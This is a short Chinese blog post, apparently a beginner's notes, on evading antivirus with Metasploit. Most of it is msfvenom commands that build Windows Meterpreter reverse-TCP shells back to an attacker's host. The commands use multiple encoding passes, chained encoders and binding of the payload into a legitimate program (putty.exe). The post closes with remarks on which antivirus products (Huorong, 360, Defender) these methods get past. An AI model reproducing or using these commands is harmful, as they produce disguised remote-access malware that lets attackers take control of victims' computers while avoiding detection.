2023年将会持续于B站、优快云等各大平台更新,可加入粉丝群与博主交流:838681355,为了老板大G共同努力。

前言

仅供学习,入行前的笔记,关于免杀效果请勿喷

用法

针对windows

使用x86/shikata_ga_nai生成payload,参数-i为编码次数,我这里设置15次,并使用了-b参数去掉payload中的空字符。

多重编码:

Payload:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<kali ip> LPORT=3333 -e x86/shikata_ga_nai -b "\x00" -i 15 -f exe -o shell.exe

捆绑免杀:

Payload:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.211.55.2 LPORT=3333 -x putty.exe -f exe -o payload3.exe

MSF捆绑编码法:

Payload:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<kali ip> LPORT=3333 -e x86/shikata_ga_nai -x <正规文件exe> -i 15 -f exe -o shell.exe

其他payload:

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 20 LHOST=10.211.55.2 LPORT=3333 -f raw | msfvenom -e x86/alpha_upper -i 10 -f raw | msfvenom -e x86/countdown -i 10 -x putty.exe -f exe -o payload5.exe



免杀情况

杀软情况

总结

一开始学习的时候,过静态还是比较容易,但是如果要过动态还需要对进程进行分析,杀软过火绒还是比较简单的,360的动态分析比较强,总结出360和Defender是比较难饶的。

3356

3356

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?